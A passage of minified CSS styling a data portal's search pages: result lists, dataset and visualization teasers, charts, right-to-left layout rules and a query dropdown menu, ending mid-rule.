#home-content #search-results-with-filters{width:100%}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations{box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations #search-dataalert-subscribe,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations #search-dataalert-subscribe{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.timeseries,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.timeseries{box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets{margin-bottom:80px;box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-dataset .search-result-item,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-dataset .search-result-item,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-resource .search-result-item,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-resource .search-result-item{padding-top:15px}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .search-show-more-results-button.wide-more,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .search-show-more-results-button.wide-more{margin-top:20px}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results{width:240px;height:40px;white-space:nowrap}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span{text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;padding:11px 20px;margin-left:0;margin-bottom:auto;max-width:none}html[dir="rtl"] #site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,html[dir="rtl"] #site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,html[dir="rtl"] #site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span,html[dir="rtl"] #site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span{margin-left:auto;margin-right:0}#site-holder.search .no-search-results #search-wrapper #search-results,#site-holder.landing .no-search-results #search-wrapper #search-results{box-shadow:none}#site-holder.search .no-search-results #search-wrapper #search-sidebar,#site-holder.landing .no-search-results #search-wrapper #search-sidebar{display:none}#site-holder.search #search-teaser-datasets a.loading-placeholder,#site-holder.landing #search-teaser-datasets a.loading-placeholder,#site-holder.search #search-teaser-unified a.loading-placeholder,#site-holder.landing #search-teaser-unified a.loading-placeholder{color:transparent}#site-holder.search #search-teaser-datasets tbody tr td.loading-placeholder,#site-holder.landing #search-teaser-datasets tbody tr td.loading-placeholder,#site-holder.search #search-teaser-unified tbody tr td.loading-placeholder,#site-holder.landing #search-teaser-unified tbody tr td.loading-placeholder{color:transparent}#site-holder.search .resource-wide div.right-block,#site-holder.landing .resource-wide div.right-block{border:none}#site-holder.search .thumbnails-row .dataset-result-metadata,#site-holder.landing .thumbnails-row .dataset-result-metadata{display:flex}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block{height:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description{height:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{width:calc(100% - 20px);display:inline-block;overflow:hidden}html:not([dir='rtl']) #site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,html[dir='rtl'] #site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{margin-left:20px}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span:empty,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span:empty{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .author,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .author{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{padding:0}html:not([dir='rtl']) #site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,html[dir='rtl'] #site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{margin-left:20px}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .title-background,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .title-background,#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .resource-url,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .resource-url,#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .author,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .author{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block>.normal-size,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block>.normal-size{width:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .picture,#site-holder.landing .thumbnails-row .dataset-result-metadata .picture{padding:0}#site-holder.search .thumbnails-row .document-result-metadata,#site-holder.landing .thumbnails-row .document-result-metadata{display:flex}#site-holder.search .thumbnails-row .document-result-metadata .details-block,#site-holder.landing .thumbnails-row .document-result-metadata .details-block{height:auto}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description{height:auto}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{width:calc(100% - 20px);display:inline-block;overflow:hidden}html:not([dir='rtl']) #site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,html[dir='rtl'] #site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{margin-left:20px}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span:empty,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span:empty{display:none}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description p,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description p{color:#292929}#site-holder.search .thumbnails-row .document-result-metadata .details-block td,#site-holder.landing .thumbnails-row .document-result-metadata .details-block td{width:180px}#site-holder.search #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin{float:left;vertical-align:middle;margin:-2px 10px auto -5px}html[dir=rtl] #site-holder.search #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin{float:right;margin-left:10px;margin-right:-5px}#site-holder.search #search-results.visualizations .search-result-item .resource-wide a.result-title,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide a.result-title,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide a.result-title,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide a.result-title,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide a.result-title,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide a.result-title{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search #search-results.visualizations .search-result-item .resource-wide .statistics,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide .statistics,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics{margin-top:5px;margin-left:30px;margin-right:auto}html[dir=rtl] #site-holder.search #search-results.visualizations .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-results.visualizations .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics{margin-left:auto;margin-right:30px}#site-holder.search #search-results.visualizations .search-result-item a.search-result-title,#site-holder.landing #search-results.visualizations .search-result-item a.search-result-title,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item a.search-result-title,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item a.search-result-title,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item a.search-result-title,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item a.search-result-title{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search #search-results.visualizations .search-result-item .footer,#site-holder.landing #search-results.visualizations .search-result-item .footer,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .footer,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .footer,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .footer,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .footer{font-size:14px;color:#6080c0;font-weight:normal}#site-holder.search #search-results.visualizations .search-result-item .footer a,#site-holder.landing #search-results.visualizations .search-result-item .footer a,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .footer a,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .footer a,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .footer a,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .footer a{text-decoration:none;font-weight:normal}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-top:5px}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{float:left}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{float:right}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-left:-5px}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-right:-5px}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-right:15px}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-left:15px}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .header,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .header,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .header,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .header,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .header,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .header{margin-top:6px;width:calc(100% - 43px - 115px)}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .time-frequency,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .time-frequency,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .time-frequency{margin-top:-5px}#site-holder.search #search-results.visualizations .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-results.visualizations .search-result-item .search-result-preview.one-different-dimension,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .search-result-preview.one-different-dimension{padding-top:15px}#site-holder.search #search-results #atlas,#site-holder.landing #search-results #atlas{min-height:auto}#site-holder.search #search-results #atlas #tranking-container,#site-holder.landing #search-results #atlas #tranking-container{font-size:14px;height:156px}#site-holder.search #search-results #atlas .unit,#site-holder.landing #search-results #atlas .unit{font-size:14px;font-style:normal;color:#6080c0}#site-holder.search #search-results #atlas h1,#site-holder.landing #search-results #atlas h1,#site-holder.search #search-results .concept-result h1,#site-holder.landing #search-results .concept-result h1{font-size:24px;font-weight:bold;margin-bottom:5px;margin-top:0}#site-holder.search #search-results #atlas .search-result-item-header,#site-holder.landing #search-results #atlas .search-result-item-header,#site-holder.search #search-results .concept-result .search-result-item-header,#site-holder.landing #search-results .concept-result .search-result-item-header{margin-bottom:5px}#site-holder.search #search-results #atlas .chart-row,#site-holder.landing #search-results #atlas .chart-row,#site-holder.search #search-results .concept-result .chart-row,#site-holder.landing #search-results .concept-result .chart-row{position:relative}#site-holder.search #search-results #atlas #chart,#site-holder.landing #search-results #atlas #chart,#site-holder.search #search-results .concept-result #chart,#site-holder.landing #search-results .concept-result #chart,#site-holder.search #search-results #atlas .concept-chart,#site-holder.landing #search-results #atlas .concept-chart,#site-holder.search #search-results .concept-result .concept-chart,#site-holder.landing #search-results .concept-result .concept-chart{width:calc(100% - 160px);min-height:auto;margin-top:15px}html:not([dir='rtl']) #site-holder.search #search-results #atlas #chart,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #chart,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #chart,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #chart,html:not([dir='rtl']) #site-holder.search #search-results #atlas .concept-chart,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .concept-chart,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .concept-chart,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .concept-chart{margin-left:-15px}html[dir='rtl'] #site-holder.search #search-results #atlas #chart,html[dir='rtl'] #site-holder.landing #search-results #atlas #chart,html[dir='rtl'] #site-holder.search #search-results .concept-result #chart,html[dir='rtl'] #site-holder.landing #search-results .concept-result #chart,html[dir='rtl'] #site-holder.search #search-results #atlas .concept-chart,html[dir='rtl'] #site-holder.landing #search-results #atlas .concept-chart,html[dir='rtl'] #site-holder.search #search-results .concept-result .concept-chart,html[dir='rtl'] #site-holder.landing #search-results .concept-result .concept-chart{margin-right:-15px}#site-holder.search #search-results #atlas #chart #indicator-preview-host,#site-holder.landing #search-results #atlas #chart #indicator-preview-host,#site-holder.search #search-results .concept-result #chart #indicator-preview-host,#site-holder.landing #search-results .concept-result #chart #indicator-preview-host,#site-holder.search #search-results #atlas .concept-chart #indicator-preview-host,#site-holder.landing #search-results #atlas .concept-chart #indicator-preview-host,#site-holder.search #search-results .concept-result .concept-chart #indicator-preview-host,#site-holder.landing #search-results .concept-result .concept-chart #indicator-preview-host,#site-holder.search #search-results #atlas #chart .preview-host,#site-holder.landing #search-results #atlas #chart .preview-host,#site-holder.search #search-results .concept-result #chart .preview-host,#site-holder.landing #search-results .concept-result #chart .preview-host,#site-holder.search #search-results #atlas .concept-chart .preview-host,#site-holder.landing #search-results #atlas .concept-chart .preview-host,#site-holder.search #search-results .concept-result .concept-chart .preview-host,#site-holder.landing #search-results .concept-result .concept-chart .preview-host{min-height:auto;height:200px}#site-holder.search #search-results #atlas #indicator,#site-holder.landing #search-results #atlas #indicator,#site-holder.search #search-results .concept-result #indicator,#site-holder.landing #search-results .concept-result #indicator,#site-holder.search #search-results #atlas .indicator-value,#site-holder.landing #search-results #atlas .indicator-value,#site-holder.search #search-results .concept-result .indicator-value,#site-holder.landing #search-results .concept-result .indicator-value{position:absolute;top:0;display:inline-block;max-width:220px;font-size:12px;margin-top:15px}html:not([dir='rtl']) #site-holder.search #search-results #atlas #indicator,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #indicator,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #indicator,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #indicator,html:not([dir='rtl']) #site-holder.search #search-results #atlas .indicator-value,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .indicator-value,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .indicator-value,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .indicator-value{margin-left:40px}html[dir='rtl'] #site-holder.search #search-results #atlas #indicator,html[dir='rtl'] #site-holder.landing #search-results #atlas #indicator,html[dir='rtl'] #site-holder.search #search-results .concept-result #indicator,html[dir='rtl'] #site-holder.landing #search-results .concept-result #indicator,html[dir='rtl'] #site-holder.search #search-results #atlas .indicator-value,html[dir='rtl'] #site-holder.landing #search-results #atlas .indicator-value,html[dir='rtl'] #site-holder.search #search-results .concept-result .indicator-value,html[dir='rtl'] #site-holder.landing #search-results .concept-result .indicator-value{margin-right:40px}#site-holder.search #search-results #atlas #indicator .value,#site-holder.landing #search-results #atlas #indicator .value,#site-holder.search #search-results .concept-result #indicator .value,#site-holder.landing #search-results .concept-result #indicator .value,#site-holder.search #search-results #atlas .indicator-value .value,#site-holder.landing #search-results #atlas .indicator-value .value,#site-holder.search #search-results .concept-result .indicator-value .value,#site-holder.landing #search-results .concept-result .indicator-value .value{text-align:initial}#site-holder.search #search-results #atlas .indicator-value .value,#site-holder.landing #search-results #atlas .indicator-value .value,#site-holder.search #search-results .concept-result .indicator-value .value,#site-holder.landing #search-results .concept-result .indicator-value .value,#site-holder.search #search-results #atlas #indicator .strong,#site-holder.landing #search-results #atlas #indicator .strong,#site-holder.search #search-results .concept-result #indicator .strong,#site-holder.landing #search-results .concept-result #indicator .strong{font-size:24px}#site-holder.search #search-results #atlas .buttons-container,#site-holder.landing #search-results #atlas .buttons-container,#site-holder.search #search-results .concept-result .buttons-container,#site-holder.landing #search-results .concept-result .buttons-container,#site-holder.search #search-results #atlas #buttons-container,#site-holder.landing #search-results #atlas #buttons-container,#site-holder.search #search-results .concept-result #buttons-container,#site-holder.landing #search-results .concept-result #buttons-container{margin-top:20px;margin-bottom:5px}#site-holder.search #search-results #atlas .buttons-container.search-header-actions,#site-holder.landing #search-results #atlas .buttons-container.search-header-actions,#site-holder.search #search-results .concept-result .buttons-container.search-header-actions,#site-holder.landing #search-results .concept-result .buttons-container.search-header-actions,#site-holder.search #search-results #atlas #buttons-container.search-header-actions,#site-holder.landing #search-results #atlas #buttons-container.search-header-actions,#site-holder.search #search-results .concept-result #buttons-container.search-header-actions,#site-holder.landing #search-results .concept-result #buttons-container.search-header-actions{display:block;margin-bottom:0;margin-top:0}html:not([dir='rtl']) #site-holder.search #search-results #atlas .buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results #atlas #buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #buttons-container .button{margin-right:10px}html[dir='rtl'] #site-holder.search #search-results #atlas .buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results #atlas .buttons-container .button,html[dir='rtl'] #site-holder.search #search-results .concept-result .buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results .concept-result .buttons-container .button,html[dir='rtl'] #site-holder.search #search-results #atlas #buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results #atlas #buttons-container .button,html[dir='rtl'] #site-holder.search #search-results .concept-result #buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results .concept-result #buttons-container .button{margin-left:10px}#site-holder.search #search-results #atlas .buttons-container .button.kn-button,#site-holder.landing #search-results #atlas .buttons-container .button.kn-button,#site-holder.search #search-results .concept-result .buttons-container .button.kn-button,#site-holder.landing #search-results .concept-result .buttons-container .button.kn-button,#site-holder.search #search-results #atlas #buttons-container .button.kn-button,#site-holder.landing #search-results #atlas #buttons-container .button.kn-button,#site-holder.search #search-results .concept-result #buttons-container .button.kn-button,#site-holder.landing #search-results .concept-result #buttons-container .button.kn-button{font-size:12px;font-weight:bold;min-width:auto;padding:5px 10px;border-radius:2px;box-shadow:none}#site-holder.search #search-results #atlas .description,#site-holder.landing #search-results #atlas .description,#site-holder.search #search-results .concept-result .description,#site-holder.landing #search-results .concept-result .description{width:auto;padding:0;font-size:14px;color:#6c6c6c}#site-holder.search #search-results #atlas .description .text,#site-holder.landing #search-results #atlas .description .text,#site-holder.search #search-results .concept-result .description .text,#site-holder.landing #search-results .concept-result .description .text{margin-bottom:0}#site-holder.search #search-results #atlas .promo,#site-holder.landing #search-results #atlas .promo,#site-holder.search #search-results .concept-result .promo,#site-holder.landing #search-results .concept-result .promo{display:none}#site-holder.search #site-search-examples,#site-holder.landing #site-search-examples{display:none}#site-holder.search .instant-caption,#site-holder.landing .instant-caption{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search .instant-caption.left-container,#site-holder.landing .instant-caption.left-container{color:#6080c0;font-weight:normal}#site-holder.search .instant-caption.left-container strong,#site-holder.landing .instant-caption.left-container strong{color:#6080c0}#site-holder.search .query-dropdown,#site-holder.landing .query-dropdown{display:inline-block;width:160px;position:absolute;left:0;top:0}html[dir='rtl'] #site-holder.search .query-dropdown,html[dir='rtl'] #site-holder.landing .query-dropdown{left:auto;right:0}#site-holder.search .query-dropdown .query-dropdown-button,#site-holder.landing .query-dropdown .query-dropdown-button{display:inline-block;width:100%;padding:10px;height:40px;cursor:pointer;background-color:#f7f7f7;color:#6080c0;border:1px solid #bfcce6;font:normal 16px 'PT Sans',sans-serif;position:relative;box-sizing:border-box;outline:none;text-decoration:none;text-align:left;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-button,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-button{text-align:right}#site-holder.search .query-dropdown .query-dropdown-button::after,#site-holder.landing .query-dropdown .query-dropdown-button::after{content:'';width:11px;height:6px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v7/search/ico-arrow-pulldown.png");position:absolute;right:5px;top:17px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .query-dropdown .query-dropdown-button::after,#site-holder.landing .query-dropdown .query-dropdown-button::after{background-image:url("/Img/v7/search/ico-arrow-pulldown-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-button::after,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-button::after{left:5px;right:auto}#site-holder.search .query-dropdown .query-dropdown-menu,#site-holder.landing .query-dropdown 